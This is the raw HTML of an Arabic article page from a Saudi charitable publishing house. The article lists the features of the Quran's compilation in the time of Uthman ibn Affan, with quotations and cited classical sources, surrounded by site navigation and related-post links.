					<img id="site-logo" src="http://alaalwalsahb.com/wp-content/uploads/2022/06/DarLogo.png"
			     alt="دار الآل و الصحب"  data-bsrjs="https://alaalwalsahb.com/wp-content/uploads/2021/05/Final-logo-Dar.png"  />

			<span class="site-title">دار الآل و الصحب - دار وقفي مرخصة</span>
				</a>
</p>
</div><!-- .site-branding -->
				</div>

			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-248"><a href="https://alaalwalsahb.com/">الصفحة الرئيسية</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-252"><a href="https://alaalwalsahb.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9/">نبذة تعريفية</a>
<ul class="sub-menu">
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-664"><a href="https://alaalwalsahb.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-666"><a href="https://alaalwalsahb.com/%d8%a7%d9%84%d9%87%d9%8a%d9%83%d9%84-%d8%a7%d9%84%d8%aa%d9%86%d8%b8%d9%8a%d9%85%d9%8a-%d9%84%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d9%88%d9%82%d9%81%d9%8a%d8%a9/">الهيكل التنظيمي للدار الوقفية</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-669"><a href="https://alaalwalsahb.com/tazkiaat/">التزكيات</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-678"><a href="https://alaalwalsahb.com/%d8%a7%d9%84%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%85%d9%8a%d8%a9/">اللجنة العلمية</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-675"><a href="https://alaalwalsahb.com/%d8%ae%d8%b7%d9%88%d8%a7%d8%aa-%d9%88%d9%85%d8%b1%d8%a7%d8%ad%d9%84-%d8%a5%d8%b9%d8%af%d8%a7%d8%af-%d8%a7%d9%84%d9%83%d8%aa%d8%a8/">خطوات ومراحل إعداد الكتب</a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-742"><a href="https://alaalwalsahb.com/%d9%86%d8%a8%d8%b0%d8%a9-%d8%aa%d8%b9%d8%b1%d9%8a%d9%81%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d8%a8%d8%b1%d8%b9%d8%a7%d8%aa/">رقم حساب الوقف</a></li>
</ul>
</li>
<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children better-anim-fade menu-item-255"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d9%88%d8%b9-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">فروع الدار</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-682"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d9%85%d8%af%d9%8a%d9%86%d8%a9/">فرع المدينة</a></li>
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-685"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%a3%d8%ad%d8%b3%d8%a7%d8%a1/">فرع الأحساء</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-688"><a href="https://alaalwalsahb.com/%d9%81%d8%b1%d8%b9-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">فرع الرياض</a></li>
</ul>
</li>
<li id="menu-item-260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-36 better-anim-fade menu-item-260"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/">اصدارات الدار</a>
<ul class="sub-menu">
	<li id="menu-item-264" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-264"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d9%83%d8%aa%d8%a8/">كتب</a></li>
	<li id="menu-item-263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-39 better-anim-fade menu-item-263"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d8%aa%d9%82%d8%b1%d9%8a%d8%b1-%d8%b3%d9%86%d9%88%d8%a7%d8%aa-%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d8%b7%d8%a7%d8%a1/">تقرير سنوات من العطاء</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-262"><a href="https://alaalwalsahb.com/category/%d8%a7%d8%b5%d8%af%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%af%d8%a7%d8%b1/%d8%aa%d8%b5%d8%a7%d9%85%d9%8a%d9%85-%d8%a7%d9%84%d8%a8%d8%b7%d8%a7%d9%82%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b9%d9%84%d9%8a%d8%a9/">تصاميم البطاقات التفاعلية</a></li>
</ul>
</li>
<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-42 better-anim-fade menu-item-690"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/">المعارض</a>
<ul class="sub-menu">
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-43 better-anim-fade menu-item-694"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a8%d9%86%d9%8a%d8%a7%d9%86/">معرض بنيان</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-44 better-anim-fade menu-item-695"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d9%83%d9%86-%d8%af%d8%a7%d8%b9%d9%8a%d8%a7/">معرض كن داعيا</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-45 better-anim-fade menu-item-692"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a/">معرض الرياض وجدة الدولي</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-46 better-anim-fade menu-item-691"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9%d8%a9-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%8a%d8%a9/">معرض الجامعة الإسلامية</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-47 better-anim-fade menu-item-693"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d8%a7%d9%84%d8%b4%d9%87%d8%a7%d8%af%d8%aa%d9%8a%d9%86-%d9%88%d8%a7%d9%84%d8%b3%d9%8a%d8%b1%d8%a9-%d8%a7%d9%84%d9%86%d8%a8%d9%88%d9%8a%d8%a9/">معرض الشهادتين والسيرة النبوية</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-48 better-anim-fade menu-item-696"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d9%85%d8%b9%d8%b1%d8%b6-%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%a8%d9%82%d9%8a%d8%b9/">معرض هيئة البقيع</a></li>
</ul>
</li>
<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-56 better-anim-fade menu-item-704"><a href="https://alaalwalsahb.com/category/%d8%a7%d9%84%d9%85%d8%b9%d8%a7%d8%b1%d8%b6/%d8%b4%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%b4%d9%83%d8%b1-%d9%88%d8%a7%d9%84%d8%aa%d9%82%d8%af%d9%8a%d8%b1/">شهادات الشكر والتقدير</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-258"><a href="https://alaalwalsahb.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d9%86%d8%ac%d8%a7%d8%ad/">شركاء النجاح</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-3 better-anim-fade menu-item-250"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a>
<ul class="sub-menu">
	<li id="menu-item-698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-49 better-anim-fade menu-item-698"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">التعريف بالصحابة رضي الله عنهم</a></li>
	<li id="menu-item-697" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-50 better-anim-fade menu-item-697"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%aa%d8%b9%d8%b1%d9%8a%d9%81-%d8%a8%d8%a2%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d9%85/">التعريف بآل البيت رضي الله عنهم</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-51 better-anim-fade menu-item-703"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b9%d8%af%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a2%d9%86/">عدالة الصحابة في القرآن</a></li>
	<li id="menu-item-702" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-52 better-anim-fade menu-item-702"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b9%d8%af%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b3%d9%86%d8%a9/">عدالة الصحابة في السنة</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-53 better-anim-fade menu-item-699"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d9%87%d8%b1%d8%a7%d8%aa-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">المصاهرات بين الصحابة وال البيت</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-54 better-anim-fade menu-item-700"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%87%d8%af%d8%a7%d9%8a%d8%a7-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">الهدايا بين الصحابة وال البيت</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-55 better-anim-fade menu-item-701"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%b1%d9%88%d8%a7%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d8%b6%d8%a7%d8%a6%d9%84-%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%b5%d8%ad%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84-%d8%a7%d9%84%d8%a8%d9%8a%d8%aa/">روايات الفضائل بين الصحابة وال البيت</a></li>
</ul>
</li>
<li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-249"><a href="https://alaalwalsahb.com/category/news/">الأخبار</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://alaalwalsahb.com">
	<input type="search" class="search-field"
	       placeholder="بحث..."
	       value="" name="s"
	       title="البحث عن:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="بحث">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://alaalwalsahb.com/" itemprop="url" rel="home">
											<img src="http://alaalwalsahb.com/wp-content/uploads/2022/06/DarLogo.png"
						     alt="دار الآل والصحب الوقفية"  data-bsrjs="https://alaalwalsahb.com/wp-content/uploads/2021/05/Final-logo-Dar.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://alaalwalsahb.com" rel="home"><span itemprop="name">الصفحة الرئيسية</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" ><span itemprop="name">مقالات</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">مزايا جمع القرآن الكريم في عهد عثمان بن عفان رضي الله عنه</span><meta itemprop="item" content="https://alaalwalsahb.com/2023/03/30/12-4/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-1000" class="post-1000 post type-post status-publish format-standard has-post-thumbnail  category-3 single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://alaalwalsahb.com/wp-content/uploads/2023/03/20171130_1512058265-677128.jpg"><img  width="750" height="430" alt="" data-src="https://alaalwalsahb.com/wp-content/uploads/2023/03/20171130_1512058265-677128-750x430.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-3"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">مزايا جمع القرآن الكريم في عهد عثمان بن عفان رضي الله عنه</span>
											</h1>
																					</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">شارك</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Falaalwalsahb.com%2F2023%2F03%2F30%2F12-4%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=مزايا جمع القرآن الكريم في عهد عثمان بن عفان رضي الله عنه @alaalwalsahb&url=https%3A%2F%2Falaalwalsahb.com%2F2023%2F03%2F30%2F12-4%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Falaalwalsahb.com%2F2023%2F03%2F30%2F12-4%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Falaalwalsahb.com%2F2023%2F03%2F30%2F12-4%2F&title=مزايا جمع القرآن الكريم في عهد عثمان بن عفان رضي الله عنه" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=مزايا جمع القرآن الكريم في عهد عثمان بن عفان رضي الله عنه %0A%0A https%3A%2F%2Falaalwalsahb.com%2F2023%2F03%2F30%2F12-4%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Falaalwalsahb.com%2F2023%2F03%2F30%2F12-4%2F&media=https://alaalwalsahb.com/wp-content/uploads/2023/03/20171130_1512058265-677128.jpg&description=مزايا جمع القرآن الكريم في عهد عثمان بن عفان رضي الله عنه" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=مزايا جمع القرآن الكريم في عهد عثمان بن عفان رضي الله عنه&body=https%3A%2F%2Falaalwalsahb.com%2F2023%2F03%2F30%2F12-4%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<p>الحمد لله، والصلاة والسلام على رسول الله، وعلى آله وصحبه ومن والاه، أما بعد:<br />
فمن مزايا جمع القرآن في عهد عثمان رضي الله عنه :<br />
١ &#8211; الاقتصار على حرف واحد من الأحرف السبعة:<br />
قال ابن القيم رحمه الله تعالى: &#8220;جمع عثمان رضي الله عنه الناس على حرف واحد من الأحرف السبعة التي أطلق لهم رسول الله ﷺ القراءة بها لمَّا كان ذلك مصلحة&#8221;.<br />
٢ &#8211; إهمال ما نسخت تلاوته:<br />
فقد كان قصد عثمان رضي الله عنه جمع الناس على مصحف لا تقديم فيه ولا تأخير ولا تأويل أثبِتَ مع تنزيل، ولا منسوخ تلاوته كُتِبَ مع مُثبَتٍ رسمه، ومفروض قراءته وحفظه، خشية دخول الفساد والشبهة على من يأتي بعد.<br />
٣ &#8211; الاقتصار على ما ثبت في العرضة الأخيرة وإهمال ما عداه:<br />
فقد روى ابن أبي داود في المصاحف عن محمد بن سيرين عن كثير بن أفلح قال: لمّا أراد عثمان أن يكتب المصاحف جمع له اثني عشر رجلاً من قريش والأنصار فيهم أبي بن كعب، وزيد بن ثابت قال فبعثوا إلى الرَّبعة التي في بيت عمر فجيء بها، قال وكان عثمان يتعاهدهم فكانوا إذا تدارؤوا في شيء أخروه، قال محمد : فقلت لكثير وكان منهم فيمن يكتب: هل تدرون لم كانوا يؤخرونه؟ قال: لا، قال محمد فظننت ظنَّاً أنما كانوا يؤخرونها لينظروا أحدثهم عهداً بالعرضة الأخيرة فيكتبونها على قوله.<br />
٤ &#8211; الاقتصار على القراءات الثابتة المعروفة عن الرسول ﷺ وإلغاء ما لم يثبت.<br />
٥ &#8211; كان مرتب الآيات والسور على الوجه المعروف الآن.<br />
قال الحاكم في المستدرك: &#8220;إن جمع القرآن لم يكن مرة واحدة، فقد جُمِع بعضه بحضرة الرسول صلى الله عليه وسلم، ثم جمع بعضه بحضرة أبي بكر الصديق، والجمع الثالث هو في ترتيب السور وكان في خلافة أمير المؤمنين عثمان بن عفان رضي الله عنهم أجمعين&#8221;.</p>
<p>&nbsp;</p>
<p>المصادر:<br />
(١) دراسات في علوم القرآن: فهد الرومي، ص٨٧-٨٩.<br />
(٢) الطرق الحكمية في السياسة الشرعية، ابن القيم، ص١٦.<br />
(٣) الإتقان: السيوطي، ج١، ص٦٠.</p>
									</div>
																	</article>
									<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-right"></i> السابق بوست				</p>
				<p class="title heading-typo"><a href="https://alaalwalsahb.com/2023/03/30/11-6/" rel="prev">الخطوات التي اتخذها عثمان بن عفان رضي الله عنه لجمع المصحف.</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">القادم بوست <i
							class="fa fa-arrow-left"></i></p>
				<p class="title heading-typo"><a href="https://alaalwalsahb.com/2023/05/11/1-2/" rel="next">إيداع نسخ وقفية من إصدارات الدار بمكتبة الملك فهد العامة بجدّة</a></p>
			</div>
		
	</section>
							</div>
							<div class="post-related">

	<div class="section-heading sh-t1 sh-s5 multi-tab">

					<a href="#relatedposts_152706943_1" class="main-link active"
			   data-toggle="tab">
				<span
						class="h-text related-posts-heading">قد يعجبك ايضا</span>
			</a>
			<a href="#relatedposts_152706943_2" class="other-link" data-toggle="tab"
			   data-deferred-event="shown.bs.tab"
			   data-deferred-init="relatedposts_152706943_2">
				<span
						class="h-text related-posts-heading">المزيد عن المؤلف</span>
			</a>
		
	</div>

		<div class="tab-content">
		<div class="tab-pane bs-tab-anim bs-tab-animated active"
		     id="relatedposts_152706943_1">
			
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid include-last-mobile">
	<div  class="post-1148 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></span></div>			<a  title="من مناقب وخصائص فاطمة رضي الله عنها" data-src="https://alaalwalsahb.com/wp-content/uploads/2023/06/4-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2023\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;4-86x64.png&quot;,&quot;210&quot;:&quot;4-210x136.png&quot;,&quot;279&quot;:&quot;4-279x220.png&quot;,&quot;357&quot;:&quot;4-357x210.png&quot;,&quot;750&quot;:&quot;4-750x430.png&quot;,&quot;940&quot;:&quot;4.png&quot;}}"					class="img-holder" href="https://alaalwalsahb.com/2023/06/26/%d9%85%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%a8-%d9%88%d8%ae%d8%b5%d8%a7%d8%a6%d8%b5-%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d8%a7/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://alaalwalsahb.com/2023/06/26/%d9%85%d9%86-%d9%85%d9%86%d8%a7%d9%82%d8%a8-%d9%88%d8%ae%d8%b5%d8%a7%d8%a6%d8%b5-%d9%81%d8%a7%d8%b7%d9%85%d8%a9-%d8%b1%d8%b6%d9%8a-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%86%d9%87%d8%a7/" title="من مناقب وخصائص فاطمة رضي الله عنها">
			<span class="post-title">
				من مناقب وخصائص فاطمة رضي الله عنها			</span>
	</a>
	</p></div>
</div >
<div  class="post-1146 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-3"><a href="https://alaalwalsahb.com/category/%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/">مقالات</a></span></div>			<a  title="تعليم النبيّ صلى الله عليه وسلم لفاطمة رضي الله عنها" data-src="https://alaalwalsahb.com/wp-content/uploads/2023/06/5-210x136.png" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/alaalwalsahb.com\/wp-content\/uploads\/2023\/06\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;5-86x64.png&quot;,&quot;210&quot;:&quot;5-210x136.png&quot;,&quot;279&quot;:&quot;5-279x220.png&quot;,&quot;357&quot;:&quot;5-357x210.png&quot;,&quot;750&quot;:&quot;5-750x430.png&quot;,&quot;940&quot;:&quot;5.png&quot;}}"					class="img-holder" href="https://alaalwalsahb.com/2023/06/26/%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%86%d8%a8%d9%8a%d9%91-%d8%b5%d9%84%d9%89-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%d9%8a%d9%87-%d9%88%d8%b3%d9%84%d9%85-%d9%84%d9%81%d8%a7%d8%b7%d9%85%d8%a9/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://alaalwalsahb.com/2023/06/26/%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%86%d8%a8%d9%8a%d9%91-%d8%b5%d9%84%d9%89-%d8%a7%d9%84%d9%84%d9%87-%d8%b9%d9%84%d9%8a%d9%87-%d9%88%d8%b3%d9%84%d9%85-%d9%84%d9%81%d8%a7%d8%b7%d9%85%d8%a9/" title="تعليم النبيّ صلى الله عليه وسلم لفاطمة رضي الله عنها">
			<span class="post-title">
				تعليم النبيّ صلى الله عليه وسلم لفاطمة رضي الله عنها			</span>
	</a>
	</p></div>
</div >
<div  class="post-1144 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-3">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
